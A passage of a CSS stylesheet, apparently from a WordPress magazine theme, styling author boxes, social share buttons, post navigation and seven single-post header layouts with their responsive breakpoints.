.single-container > .post-author .author-links li.twitter a:hover{ color: #59c8ff }
.single-container > .post-author .author-links li.google-plus a:hover{ color: #D73D32 }
.single-container > .post-author .author-links li.instagram a:hover{ color: #517FA4 }
.single-container > .post-author .author-links li.flickr a:hover{ color: #2f44db }
.single-container > .post-author .author-links li.behance a:hover{ color: #3b63fc }
.single-container > .post-author .author-links li.soundcloud a:hover{ color: #F50 }
.single-container > .post-author .author-links li.delicious a:hover{ color: #4a79ff }
.single-container > .post-author .author-links li.vimeo a:hover{ color: #46a3e9 }
.single-container > .post-author .author-links li.dribbble a:hover{ color: #ea4c89 }
.single-container > .post-author .author-links li.linkedin a:hover{ color: #0266a0 }
.single-container > .post-author .author-links li.youtube a:hover{ color: #cc181e }
.single-container > .post-author .author-links li.pinterest a:hover{ color: #cb2027 }
.single-container > .post-author .author-links li.github a:hover{ color: #666666 }

.single-container > .post-author .post-author-bio{
    margin-top: 12px;
    font-size: 13px;
    padding-left: 100px;
}
.single-container > .post-author .post-author-bio p:last-child{
    margin-bottom: 0;
}
/* post related */
.post-related{
    position: relative;
    padding: 0;
}
.post-related .section-heading.multi-tab:after{
    height: 14px;
}
.post-related .listing-item-grid-simple .heading-container{
    background: #F5F5F5;
}
@media only screen and (max-width : 520px) {
    .single-container > .post-author .author-links{
        width: 100%;
        text-align: left;
        position: relative;
        top: inherit;
        right: inherit;
    }
    .single-container > .post-author .author-links li {
        margin-left: 0;
        margin-right: 4px;
    }
    .single-container > .post-author .post-author-bio {
        margin-top: 5px;
    }
}
@media only screen and (max-width : 380px) {
    .single-container > .post-author .post-author-avatar{
        display: block;
        text-align: center;
        margin-bottom: 10px;
    }
    .single-container > .post-author .post-author-avatar img{
        float: none;
        display: inline-block;
        margin-left: auto;
        margin-right: auto;
    }
    .single-container > .post-author .author-links {
        text-align: center;
    }
    .single-container > .post-author .author-links li {
        margin-left: 7px;
        margin-right: 7px;
    }
    .single-container > .post-author .post-author-bio {
        margin-top: 5px;
    }
    .single-container > .post-author .author-title{
        text-align: center;
        margin: 14px 0 10px;
        padding: 0;
    }
    .single-container > .post-author .post-author-bio {
        text-align: center;
        padding-left: 0;
    }
}


/**
 * =>Single Post Templates
 **/
.post-meta.single-post-meta,
.post-meta.single-post-meta a {
    color: #3a3a3a;
}
.single-post-meta.post-meta .comments {
    float: none;
    margin-left: 0;
}
.post-meta.single-post-meta > span + a,
.post-meta.single-post-meta > span + span,
.post-meta.single-post-meta > a + span {
    position: relative;
    padding-left: 26px;
}
.post-meta.single-post-meta > span + a:before,
.post-meta.single-post-meta > span + span:before,
.post-meta.single-post-meta > a + span:before {
    position: absolute;
    content: ' ';
    left: 0;
    top: 50%;
    width: 9px;
    margin: 0 6px;
    height: 1px;
    background: rgba(0, 0, 0, 0.23);
}
.post-meta.single-post-meta b {
    color: #777777;
    margin-left: 2px;
    font-weight: 500;
}
.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    border-radius: 50%;
}
.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar + .post-author-name{
    margin-left: 6px;
}
.post-meta.single-post-meta .post-author-name{
    text-transform: capitalize !important;
    max-width: 150px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: middle;
}
.post-meta.single-post-meta .time,
.post-meta.single-post-meta .post-author-a{
    color: rgba(0, 0, 0, 0.44);
}
.post-meta.single-post-meta .post-author-a:hover{
    color: #b7b7b7 !important;
}
.single-post-title{
    line-height: 1.3;
}
.single-post-title span{
    font-family: "Georgia Bold",Times,"Times New Roman",serif;
}

.single-featured{
    text-align: left;
    display:    block;
    line-height:0;
    position:   relative;
    float:left;
    max-width: 570px;
    width: 66.66%;
}
.single-featured img{
    width: 100%;
    max-height: 320px;
    object-fit: cover;
    border-radius:5px;
}
.single-featured iframe{
    max-width: 100%;
}
.image-credit a:hover,
.image-credit a{
    color: #fff !important;
}
.single-featured .image-credit{
    position: absolute;
    right: 0;
    font-size: 10px;
    display: inline-block;
    padding: 0 8px;
    bottom: -18px;
    color: #adadad;
    background: transparent;
    line-height: 18px;
    overflow: hidden;
    white-space: nowrap;
}
.post.format-standard .single-featured .image-credit {
    line-height: 20px;
    background: rgba(0, 0, 0, 0.26);
    bottom: 0;
    color: #fff;
}


/* post share */
.single-post-share.bottom-share .post-share-buttons-block{
     float: left;
}
.single-post-share {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.single-post-share.top-share {
    margin-bottom: 15px;
    margin-top: 30px;
}
.single-post-share .number {
    font-size: 12px;
    font-weight: 700;
    margin: 0 0 0 4px;
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    display: inline-block;
}
.single-post-share .post-share-btn{
    background: #fff;
    border: 1px solid #e2e2e2;
    line-height: 30px;
    height: 30px;
    display: inline-block;
    padding: 0 10px;
    border-radius: 30px;
    font-size: 12px;
    color: #4d4d4d;
    margin-right: 8px;
    margin-bottom: 4px;
    vertical-align: top;
}
.single-post-share .post-share-btn .text,
.single-post-share .post-share-btn .number,
.single-post-share .post-share-btn .fa{
    line-height: 28px;
    vertical-align: top;
}
.single-post-share .post-share-btn .text{
    font-size: 12px;
    margin-left: 3px;
}
.single-post-share .post-share-btn .fa {
    font-size: 14px;
}
.single-post-share .share-handler{
    float: left;
}
.single-post-share .post-share-btn.post-share-btn-comments,
.single-post-share .post-share-btn.post-share-btn-views{
    float: right;
    margin-right: 0;
    margin-left: 8px;
}
.single-post-share .post-share-btn.post-share-btn-views {
    border-color: transparent;
}
.single-post-share ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
}
.single-post-share li {
    margin: 0 6px 4px 0;
    display: inline-block;
    text-align: center;
    list-style: none;
}
.single-post-share li li {
    display: none;
}
.single-post-share .social-item a {
    line-height: 30px;
    height: 30px;
    min-width: 30px;
    display: inline-block;
    padding: 0 0;
    border-radius: 30px;
    font-size: 14px;
    color: #fff;
    overflow: hidden;
}
.single-post-share .social-item.has-count a {
    padding: 0 10px;
}
.single-post-share .social-item a .number,
.single-post-share .social-item a .fa{
    line-height: 30px;
    vertical-align: top;
}
.single-post-share .social-item a .number{
    margin-left: 5px;
}
.single-post-share .social-item a .fa {
    font-size: 14px;
}
.single-post-share .social-item.linkedin .fa{
    line-height: 28px;
}
.single-post-share .social-item.google_plus .number{
    line-height: 32px;
}
.single-post-share .social-item.whatsapp .fa{
    font-size: 16px;
    font-weight: bold;
}
.single-post-share .number:empty {
    display: none;
}
.single-post-share .social-item.facebook a {
    background-color: #2d5f9a;
}
.single-post-share .social-item.facebook a:hover {
    background-color: #1b4a82;
}
.single-post-share .social-item.twitter a {
    background-color: #53c7ff;
}
.single-post-share .social-item.twitter a:hover {
    background-color: #369ed0;
}
.single-post-share .social-item.google_plus a {
    background-color: #d93b2b;
}
.single-post-share .social-item.google_plus a:hover {
    background-color: #b7291a;
}
.single-post-share .social-item.pinterest a {
    background-color: #a41719;
}
.single-post-share .social-item.pinterest a:hover {
    background-color: #8c0a0c;
}
.single-post-share .social-item.linkedin a {
    background-color: #005182;
}
.single-post-share .social-item.linkedin a:hover {
    background-color: #003b5f;
}
.single-post-share .social-item.email a {
    background-color: #444444;
}
.single-post-share .social-item.email a:hover {
    background-color: #2f2f2f;
}
.single-post-share .social-item.tumblr a {
    background-color: #3e5a70;
}
.single-post-share .social-item.tumblr a:hover {
    background-color: #426283;
}
.single-post-share .social-item.telegram a {
    background-color: #179cde;
}
.single-post-share .social-item.telegram a:hover {
    background-color: #0f8dde;
}
.single-post-share .social-item.reddit a {
    background-color: #ff4500;
}
.single-post-share .social-item.reddit a:hover {
    background-color: #dc3c01;
}
.single-post-share .social-item.stumbleupon a {
    background-color: #ee4813;
}
.single-post-share .social-item.stumbleupon a:hover {
    background-color: #ce3d0f;
}
.single-post-share .social-item.vk a {
    background-color: #4c75a3;
}
.single-post-share .social-item.vk a:hover {
    background-color: #3e5f84;
}
.single-post-share .social-item.digg a {
    background-color: #000;
}
.single-post-share .social-item.digg a:hover {
    background-color: #2f2f2f;
}
.single-post-share .social-item.whatsapp a {
    background-color: #00e676;
}
.single-post-share .social-item.whatsapp a:hover {
    background-color: #00c462;
}
.single-post-share .social-item.line a {
    background-color: #00b900;
}
.single-post-share .social-item.line .fa.fa-line-it {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.viber a {
    background-color: #5d54a4;
}
.single-post-share .social-item.viber .fa.fa-viber {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.fb_messenger .fa.fa-fb-messenger {
    background-image: url([data-uri]);
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-left: 15px;
}
/*reed us buttons start*/
.post-share-buttons-title {
    font-size: 14px;
    color: #777777;
    font-family: "Roboto Bold";
    padding-bottom: 5px;
}
.post-share.bottom-share .reed-us-buttons-block{
    float:right;
}
.reed-us-buttons-block .reed-us-buttons-title {
    font-family: "Roboto Bold";
    font-size: 14px;
    margin-bottom: -5px;
}
.reed-us-buttons-block .reed-us-buttons-button {
    display: inline-block;
    width: 55px;
    height: 30px;
    margin: 10px 5px 0 0;
}
/*reed us buttons end*/

.single-post-share .social-item.bbm a{
    background-color: #1f1f1f;
}
.single-post-share .social-item.bbm a:hover{
    background-color: #3c3c3c;
}
.single-post-share .social-item.bbm .fa.fa-bbm {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.fb_messenger,
.single-post-share .social-item.viber,
.single-post-share .social-item.bbm,
.single-post-share .social-item.line,
.single-post-share .social-item.whatsapp{
    display: none;
}
@media only screen and (max-width: 800px) {
    .single-post-share .social-item.fb_messenger,
    .single-post-share .social-item.viber,
    .single-post-share .social-item.bbm,
    .single-post-share .social-item.line,
    .single-post-share .social-item.whatsapp{
        display: inline-block;
    }
}
@media only screen and (max-width : 420px) {
    .single-post-share .social-share-list + .post-share-btn{
        float: left;
        clear: left;
        margin-left: 0;
        margin-top: 5px;
    }
}


/* Next/Prev Posts */
.next-prev-post{
    padding: 25px 0 0;
    margin: 30px 0 0;
    position: relative;
    border-top: 1px solid #e8e8e8;
}
.post-author + .next-prev-post{
    border-top: none;
    padding: 0 20px;
}
.next-prev-post .prev-post{
    width: 50%;
    float: left;
    padding-right: 15px;
    text-align: left;
}
.next-prev-post .prev-post .pre-title .fa{
    margin-right: 10px;
}
.next-prev-post .next-post{
    width: 50%;
    float: right;
    padding-left: 15px;
    text-align: right;
}
.next-prev-post .next-post .pre-title .fa{
    margin-left: 10px;
}
.next-prev-post .pre-title{
    text-transform: uppercase;
    font-size: 13px;
    color: #8a8a8a;
    margin-bottom: 6px;
}
.next-prev-post h5{
    font-size: 15px;
    margin: 0;
}



/**
 * =>Single Post Template 1
 **/
.rubric-announce{
    font-family: "Georgia Bold";
    font-size: 1.5em;
    color: #555555;
    text-transform: uppercase;
    border-top: 1px solid #ababab;
    padding-top: 12px;
    padding-bottom: 30px;
}
.rubric-announce:before{
    content: "";
    position: absolute;
    top: 0;
    border-top: 1px solid #ababab;
    width: 33.333%;
    height: 6px;
    background-color: #e9e9e9;

}
.post-header-meta-group{
    height: 100%;
    width: 100%;
}
.post-meta-social{
    margin-left: 66.66%;
    width: 33.33%;
    padding-left: 30px;
}
.post-tp-1-header .post-meta-wrap {

    padding: 0;
}
.post-tp-1-header .post-meta-wrap .post-meta{
    padding: 0;
    margin-bottom: 30px;
}
.post-tp-1-header .post-meta-wrap .term-badges + .post-meta .post-author-a:last-child .post-author:after {
    display: none;
}
.post-tp-1-header .term-badges {
    margin: 0;
    display: inline;
    line-height: 18px;
}
.post-tp-1-header .term-badges .term-badge{
    margin: 5px 5px 0 0;
}
.post-tp-1-header .term-badges:first-child:last-child{
    float: none;
}
.post-tp-1-header .term-badges a{
    background: #bbbbbb;
    padding: 4px 12px;
    display: inline-block;
    line-height: 18px;
    font-size: 0.75em;
    color: #fff;
    margin: 0;
    text-transform: capitalize;
    border-radius: 5px;
}
.post-tp-1-header .term-badges .term-badge:first-child a{
    margin: 0;
}
.post-tp-1-header .term-badges a:hover{
    background: #777777;
}
.post-tp-1-header .single-post-title{
    margin: 0 0 15px;
}
.post-tp-1-header .single-post-title + .post-subtitle{
    margin-top: -5px;
}
@media only screen and (max-width : 425px) {
    .post-tp-1-header .term-badges {
        float: none;
        margin-bottom: 10px;
        display: block;
    }
    .post-tp-1-header .post-meta-wrap {
        margin: 10px 0 12px;
        padding: 0;
    }
}


/**
 * =>Single Post Template 2
 **/
.post-tp-2-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin: 0 0 25px;
}
.post-tp-2-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-2-header .post-header-inner{
    padding: 30px 30px;
    height: 560px;
    position: relative;
    overflow: hidden;
}
.post-tp-2-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
}
.post-tp-2-header .single-post-title{
    color: #fff;
}
.post-tp-2-header .single-post-title + .post-subtitle{
    margin: 0px 0 15px;
    color: #fff;
}
.post-tp-2-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 10px;
}
.post-tp-2-header .post-meta .views,
.post-tp-2-header .post-meta,
.post-tp-2-header .post-meta b,
.post-tp-2-header .post-meta .post-author-a:hover,
.post-tp-2-header .post-meta a:hover,
.post-tp-2-header .post-meta a{
    color: #fff !important;
}
.post-tp-2-header .post-meta.single-post-meta .time,
.post-tp-2-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-2-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-2-header .post-meta.single-post-meta > span + a:before,
.post-tp-2-header .post-meta.single-post-meta > span + span:before,
.post-tp-2-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-2-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-2-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
}
.post-tp-2-header .image-credit:hover{
    color: #fff;
}
.post-template-2 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-2-header .post-header-inner{
        height: 450px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-2-header .post-header-inner{
        height: 350px;
    }
}


/**
 * =>Single Post Template 3
 **/
.post-tp-3-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-3-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-3-header .post-header-inner{
    padding: 30px 30px;
    height: 560px;
    position: relative;
    overflow: hidden;
}
.post-tp-3-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 30px;
    right: 30px;
}
.post-tp-3-header .single-post-title{
    color: #fff;
}
.post-tp-3-header .single-post-title + .post-subtitle{
    margin: 0px 0 15px;
    color: #fff;
}
.post-tp-3-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 10px;
}
.post-tp-3-header .post-meta .views,
.post-tp-3-header .post-meta,
.post-tp-3-header .post-meta b,
.post-tp-3-header .post-meta .post-author-a:hover,
.post-tp-3-header .post-meta a:hover,
.post-tp-3-header .post-meta a{
    color: #fff !important;
}
.post-tp-3-header .post-meta.single-post-meta .time,
.post-tp-3-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-3-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-3-header .post-meta.single-post-meta > span + a:before,
.post-tp-3-header .post-meta.single-post-meta > span + span:before,
.post-tp-3-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-3-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-3-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
}
.post-tp-3-header .image-credit:hover{
    color: #fff;
}
.post-template-3 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-3-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-3-header .post-header-inner{
        padding: 20px;
    }
    .post-tp-3-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-3-header .image-credit{
        bottom: 5px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-3-header .post-header-inner{
        height: 350px;
    }
}


/**
 * =>Single Post Template 4
 **/
.post-tp-4-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin: 0 0 25px;
}
.post-tp-4-header:before{
    background: rgba(0, 0, 0, 0.25);
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.post-tp-4-header .post-header-inner{
    padding: 30px 30px;
    height: 580px;
    position: relative;
    overflow: hidden;
}
.post-tp-4-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
}
.post-tp-4-header .single-post-title{
    color: #fff;
    text-align: center;
}
.post-tp-4-header .single-post-title + .post-subtitle{
    margin: 0 0 15px;
    color: #fff;
    text-align: center;
}
.post-tp-4-header .term-badges.floated {
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    bottom: auto;
    text-align: center;
}
.post-tp-4-header .term-badges.floated .term-badge a,
.post-tp-4-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-4-header .post-meta .views,
.post-tp-4-header .post-meta,
.post-tp-4-header .post-meta b,
.post-tp-4-header .post-meta .post-author-a:hover,
.post-tp-4-header .post-meta a:hover,
.post-tp-4-header .post-meta a{
    color: #fff !important;
}
.post-tp-4-header .post-meta.single-post-meta .time,
.post-tp-4-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-4-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-4-header .post-meta.single-post-meta > span + a:before,
.post-tp-4-header .post-meta.single-post-meta > span + span:before,
.post-tp-4-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-4-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-4-header .post-meta{
    text-align: center;
}
.post-tp-4-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-4-header .move-to-content{
    display: block;
    text-align: center;
    font-size: 36px;
    color: #fff;
}
.post-tp-4-header .move-to-content .fa{
    cursor: pointer;
}
.post-template-4 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-4-header .post-header-inner{
        height: 500px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-4-header .post-header-inner{
        height: 430px;
    }
}


/**
 * =>Single Post Template 5
 **/
.post-tp-5-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-5-header:before{
    background: rgba(0, 0, 0, 0.25);
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.post-tp-5-header .post-header-inner{
    padding: 30px 30px;
    height: 580px;
    position: relative;
    overflow: hidden;
}
.post-tp-5-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
}
.post-tp-5-header .single-post-title{
    color: #fff;
    text-align: center;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
    padding: 0 25px;
}
.post-tp-5-header .single-post-title + .post-subtitle{
    margin: 0 0 15px;
    color: #fff;
    text-align: center;
}
.post-tp-5-header .term-badges.floated {
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    text-align: center;
}
.post-tp-5-header .term-badges.floated .term-badge a,
.post-tp-5-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-5-header .post-meta .views,
.post-tp-5-header .post-meta,
.post-tp-5-header .post-meta b,
.post-tp-5-header .post-meta .post-author-a:hover,
.post-tp-5-header .post-meta a:hover,
.post-tp-5-header .post-meta a{
    color: #fff !important;
}
.post-tp-5-header .post-meta.single-post-meta .time,
.post-tp-5-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-5-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-5-header .post-meta.single-post-meta > span + a:before,
.post-tp-5-header .post-meta.single-post-meta > span + span:before,
.post-tp-5-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-5-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-5-header .post-meta{
    text-align: center;
}
.post-tp-5-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-5-header .move-to-content{
    display: block;
    text-align: center;
    font-size: 36px;
    color: #fff;
}
.post-tp-5-header .move-to-content .fa{
    cursor: pointer;
}
.post-template-5 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-5-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-5-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-5-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 6
 **/
.post-tp-6-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
    height: 550px;
}
.post-template-6 .post-header-inner{
    padding: 20px 20px 20px 0;
    position: relative;
    overflow: hidden;
    background: #fff;
    margin-top: -150px;
}
.layout-3-col.layout-3-col-6.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-5.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-4.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-3.post-template-6 .post-header-inner,
.layout-2-col.layout-left-sidebar.post-template-6 .post-header-inner{
    padding-left: 20px;
    padding-right: 20px;
    margin-left: -20px;
    margin-right: -20px;
}
.post-template-6.post-template-6-no-term .post-header-inner {
    padding-top: 33px;
    padding-bottom: 30px;
}
.post-template-6.post-template-6-no-meta .post-header-inner {
    padding-top: 25px;
    padding-bottom: 20px;
}
.post-template-6.post-template-6-no-meta.post-template-6-no-term .post-header-inner {
    padding-top: 35px;
    padding-bottom: 20px;
    margin-top: -120px;
}
.post-template-6 .single-post-title{
    margin: 0 0 15px;
}
.post-template-6 .single-post-title + .post-subtitle{
    margin: -5px 0 15px;
}
.post-template-6 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-6-header .term-badges.floated .term-badge a,
.post-tp-6-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-6-header .post-meta .post-author,
.post-tp-6-header .post-meta,
.post-tp-6-header .post-meta a{
    color: #fff;
}
.post-tp-6-header .post-meta{
    text-align: center;
}
.post-tp-6-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-6-header .image-credit:hover{
    background: rgba(0, 0, 0, 0.35);
}
.post-template-6 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-6-header{
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-6-header{
        height: 350px;
    }
    .post-template-6 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-6-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-6-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 7
 **/
.post-tp-7-header{
    position: relative;
    background-color: #565656;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    margin: 0;
}
.post-tp-7-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-7-header .post-header-inner{
    padding: 30px 30px 0;
    height: 580px;
    position: relative;
}
.post-tp-7-header .post-header-title{
    position: absolute;
    bottom: 0;
    left: -25px;
    right: -25px;
    background: #fff;
    padding: 25px 25px 0;
}
.post-tp-7-header .post-header-title .single-post-title{
    margin-top: 0
}
.post-tp-7-header .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-tp-7-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-7-header .image-credit{
    position: absolute;
    right: 0;
    top: -21px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
    color: #fff;
    overflow: hidden;
    white-space: nowrap;
}
.post-template-7 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1366px) {
    .post-tp-7-header .post-header-inner{
        height: 500px;
    }
}
@media only screen and (max-width : 1080px) {
    .post-tp-7-header .post-header-inner{
        height: 400px;
    }
}
@media only screen and (max-width : 980px) {
    .post-tp-7-header .post-header-title {
        left: 0;
        right: 0;
    }
}


/**
